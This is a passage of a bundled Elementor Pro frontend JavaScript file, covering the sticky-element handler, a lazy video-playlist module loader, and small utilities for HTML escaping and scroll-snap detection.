    elementorFrontend.addListenerOnce(this.getUniqueHandlerID() + 'sticky', 'resize', this.reactivateOnResize);
  },
  unbindEvents() {
    elementorFrontend.removeListeners(this.getUniqueHandlerID() + 'sticky', 'resize', this.reactivateOnResize);
  },
  isStickyInstanceActive() {
    return undefined !== this.$element.data('sticky');
  },
  /**
   * Get the current active setting value for a responsive control.
   *
   * @param {string} setting
   * @return {any} - Setting value.
   */
  getResponsiveSetting(setting) {
    const elementSettings = this.getElementSettings();
    return elementorFrontend.getCurrentDeviceSetting(elementSettings, setting);
  },
  /**
   * Return an array of settings names for responsive control (e.g. `settings`, `setting_tablet`, `setting_mobile` ).
   *
   * @param {string} setting
   * @return {string[]} - List of settings.
   */
  getResponsiveSettingList(setting) {
    const breakpoints = Object.keys(elementorFrontend.config.responsive.activeBreakpoints);
    return ['', ...breakpoints].map(suffix => {
      return suffix ? `${setting}_${suffix}` : setting;
    });
  },
  getConfig() {
    const elementSettings = this.getElementSettings(),
      stickyOptions = {
        to: elementSettings.sticky,
        offset: this.getResponsiveSetting('sticky_offset'),
        effectsOffset: this.getResponsiveSetting('sticky_effects_offset'),
        classes: {
          sticky: 'elementor-sticky',
          stickyActive: 'elementor-sticky--active elementor-section--handles-inside',
          stickyEffects: 'elementor-sticky--effects',
          spacer: 'elementor-sticky__spacer'
        },
        isRTL: elementorFrontend.config.is_rtl,
        isScrollSnapActive: (0, _utils.isScrollSnapActive)(),
        // In edit mode, since the preview is an iframe, the scrollbar is on the left. The scrollbar width is
        // compensated for in this case.
        handleScrollbarWidth: elementorFrontend.isEditMode()
      },
      $wpAdminBar = elementorFrontend.elements.$wpAdminBar,
      isParentContainer = this.isContainerElement(this.$element[0]) && !this.isContainerElement(this.$element[0].parentElement);
    if ($wpAdminBar.length && 'top' === elementSettings.sticky && 'fixed' === $wpAdminBar.css('position')) {
      stickyOptions.offset += $wpAdminBar.height();
    }

    // The `stickyOptions.parent` value should only be applied to inner elements, and not to top level containers.
    if (elementSettings.sticky_parent && !isParentContainer) {
      stickyOptions.parent = '.e-con, .e-con-inner, .elementor-widget-wrap';
    }
    return stickyOptions;
  },
  activate() {
    this.currentConfig = this.getConfig();
    this.$element.sticky(this.currentConfig);
  },
  deactivate() {
    if (!this.isStickyInstanceActive()) {
      return;
    }
    this.$element.sticky('destroy');
  },
  run(refresh) {
    if (!this.getElementSettings('sticky')) {
      this.deactivate();
      return;
    }
    var currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
      activeDevices = this.getElementSettings('sticky_on');
    if (-1 !== activeDevices.indexOf(currentDeviceMode)) {
      if (true === refresh) {
        this.reactivate();
      } else if (!this.isStickyInstanceActive()) {
        this.activate();
      }
    } else {
      this.deactivate();
    }
  },
  /**
   * Reactivate the sticky instance on resize only if the new sticky config is different from the current active one,
   * in order to avoid re-initializing the sticky when not needed, and avoid layout shifts.
   * The config can be different between devices, so this need to be checked on each screen resize to make sure that
   * the current screen size uses the appropriate Sticky config.
   *
   * @return {void}
   */
  reactivateOnResize() {
    clearTimeout(this.debouncedReactivate);
    this.debouncedReactivate = setTimeout(() => {
      const config = this.getConfig(),
        isDifferentConfig = JSON.stringify(config) !== JSON.stringify(this.currentConfig);
      if (isDifferentConfig) {
        this.run(true);
      }
    }, 300);
  },
  reactivate() {
    this.deactivate();
    this.activate();
  },
  onElementChange(settingKey) {
    if (-1 !== ['sticky', 'sticky_on'].indexOf(settingKey)) {
      this.run(true);
    }

    // Settings that trigger a re-activation when changed.
    const settings = [...this.getResponsiveSettingList('sticky_offset'), ...this.getResponsiveSettingList('sticky_effects_offset'), 'sticky_parent'];
    if (-1 !== settings.indexOf(settingKey)) {
      this.reactivate();
    }
  },
  /**
   * Listen to device mode changes and re-initialize the sticky.
   *
   * @return {void}
   */
  onDeviceModeChange() {
    // Wait for the call stack to be empty.
    // The `run` function requests the current device mode from the CSS so it's not ready immediately.
    // (need to wait for the `deviceMode` event to change the CSS).
    // See `elementorFrontend.getCurrentDeviceMode()` for reference.
    setTimeout(() => this.run(true));
  },
  onInit() {
    elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
    if (elementorFrontend.isEditMode()) {
      elementor.listenTo(elementor.channels.deviceMode, 'change', () => this.onDeviceModeChange());
    }
    this.run();
  },
  onDestroy() {
    elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this, arguments);
    this.deactivate();
  },
  /**
   *
   * @param {HTMLElement|null|undefined} element
   * @return {boolean} Is the passed element a container.
   */
  isContainerElement(element) {
    const containerClasses = ['e-con', 'e-con-inner'];
    return containerClasses.some(containerClass => {
      return element?.classList.contains(containerClass);
    });
  }
});

/***/ }),

/***/ "../modules/video-playlist/assets/js/frontend/frontend.js":
/*!****************************************************************!*\
  !*** ../modules/video-playlist/assets/js/frontend/frontend.js ***!
  \****************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class _default extends elementorModules.Module {
  constructor() {
    super();
    elementorFrontend.hooks.addAction('frontend/element_ready/video-playlist.default', $element => {
      __webpack_require__.e(/*! import() | video-playlist */ "video-playlist").then(__webpack_require__.bind(__webpack_require__, /*! ./handler */ "../modules/video-playlist/assets/js/frontend/handler.js")).then(({
        default: dynamicHandler
      }) => {
        elementorFrontend.elementsHandler.addHandler(dynamicHandler, {
          $element,
          toggleSelf: false
        });
      });
    });
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../../elementor/assets/dev/js/frontend/utils/utils.js":
/*!*************************************************************!*\
  !*** ../../elementor/assets/dev/js/frontend/utils/utils.js ***!
  \*************************************************************/
/***/ ((__unused_webpack_module, exports) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.isScrollSnapActive = exports.escapeHTML = void 0;
// Escape HTML special chars to prevent XSS.
const escapeHTML = str => {
  const specialChars = {
    '&': '&amp;',
    '<': '&lt;',
    '>': '&gt;',
    "'": '&#39;',
    '"': '&quot;'
  };
  return str.replace(/[&<>'"]/g, tag => specialChars[tag] || tag);
};

// Check if Scroll-Snap is active.
exports.escapeHTML = escapeHTML;
const isScrollSnapActive = () => {
  const scrollSnapStatus = elementorFrontend.isEditMode() ? elementor.settings.page.model.attributes?.scroll_snap : elementorFrontend.config.settings.page?.scroll_snap;
  return 'yes' === scrollSnapStatus ? true : false;
};
exports.isScrollSnapActive = isScrollSnapActive;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js":
/*!***********************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/interopRequireDefault.js ***!
  \***********************************************************************/
/***/ ((module) => {

function _interopRequireDefault(e) {
  return e && e.__esModule ? e : {
    "default": e
  };
}
module.exports = _interopRequireDefault, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ })

},
/******/ __webpack_require__ => { // webpackRuntimeModules
/******/ var __webpack_exec__ = (moduleId) => (__webpack_require__(__webpack_require__.s = moduleId))
/******/ var __webpack_exports__ = (__webpack_exec__("../assets/dev/js/frontend/frontend.js"));
/******/ }
]);
//# sourceMappingURL=frontend.js.map